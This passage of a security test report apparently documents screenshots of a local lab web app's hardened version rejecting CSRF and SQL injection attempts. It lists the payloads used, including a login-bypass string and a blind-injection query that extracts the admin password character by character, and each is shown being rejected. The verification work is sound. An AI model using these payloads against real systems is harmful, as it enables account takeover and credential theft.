
Page 29 of 46
Safe Version Csrf Before
Input or attack setup: Normal authenticated profile update
Observed result: Original email persisted before the attack.
Capture timestamp UTC: 2026-10-11T16:08:14.546Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/profile

Page 30 of 46
Safe Version Csrf Setup
Input or attack setup: External HTML form posts email=attacker@lab.invalid to localhost:8000 without a CSRF token
Observed result: Attacker form is hosted on a separate origin, localhost:8001.
Capture timestamp UTC: 2026-10-11T16:08:15.047Z. The screenshot footer displays PKT.
Target URL: http://localhost:8001/safe?manual=1

Page 31 of 46
Safe Version Csrf Response
Input or attack setup: External POST: email=attacker@lab.invalid; no CSRF token
Observed result: HTTP 403: authenticated forged request rejected by token and Origin checks.
Capture timestamp UTC: 2026-10-11T16:08:15.547Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/profile

Page 32 of 46
Safe Version Csrf After
Input or attack setup: External POST followed by authenticated profile verification
Observed result: Original email remains unchanged.
Capture timestamp UTC: 2026-10-11T16:08:16.026Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/profile

Page 33 of 46
Safe Version Csrf Token Origin
Input or attack setup: POST from http://localhost:8001 with session cookie but no token
Observed result: HTTP 403: server-side token and Origin verification rejected the request.
Capture timestamp UTC: 2026-10-11T16:08:16.500Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/profile

Page 34 of 46
Safe Version SQL Injection Easy
Input or attack setup: username=admin' -- ; password=wrong
Observed result: Invalid credentials; attack rejected.
Capture timestamp UTC: 2026-10-11T16:08:17.227Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/login

Page 35 of 46
Safe Version Sql Injection Intermediate True
Input or attack setup: ENR-2026-001' AND 1=1 --
Observed result: No matching enrollment
Capture timestamp UTC: 2026-10-11T16:08:17.801Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/enrollment?reference=ENR-2026-001%27+AND+1%3D1+--+

Page 36 of 46
Safe Version Sql Injection Intermediate False
Input or attack setup: ENR-2026-001' AND 1=2 --
Observed result: No matching enrollment
Capture timestamp UTC: 2026-10-11T16:08:18.405Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/enrollment?reference=ENR-2026-001%27+AND+1%3D2+--+
Page 37 of 46
Safe Version Sql Injection Intermediate Infer A
Input or attack setup: ENR-2026-001' AND substr((SELECT password FROM users WHERE username='admin'),1,1)='A' --
Observed result: No matching enrollment
Capture timestamp UTC: 2026-10-11T16:08:18.986Z. The screenshot footer displays PKT.
Target endpoint: http://localhost:8000/safe/enrollment. Exact encoded URL is in verification.json.
